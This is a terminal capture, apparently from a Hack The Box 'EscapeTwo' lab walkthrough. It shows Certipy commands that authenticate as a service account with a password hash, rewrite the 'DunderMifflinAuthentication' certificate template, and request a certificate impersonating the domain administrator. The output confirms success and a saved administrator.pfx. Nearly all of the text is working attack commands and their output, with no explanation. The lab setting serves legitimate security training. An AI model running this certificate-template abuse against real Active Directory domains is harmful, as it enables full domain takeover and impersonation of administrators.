 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/EscapeTwo 🍣 main 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 07:42:06 zsh ❯ certipy template -username ca_svc@$domain -hashes :$hash -template DunderMifflinAuthentication -save-old
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Successfully updated 'DunderMifflinAuthentication'
kali in content-org/Walkthroughs/HTB/BlogEntriesMade/EscapeTwo 🍣 main 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 07:42:13 zsh ❯ certipy req -username ca_svc@$domain -hashes :$hash -ca sequel-DC01-CA -target $machine.$domain -template DunderMifflinAuthenticat
ion -upn administrator@$domain -ns $box
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 24
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'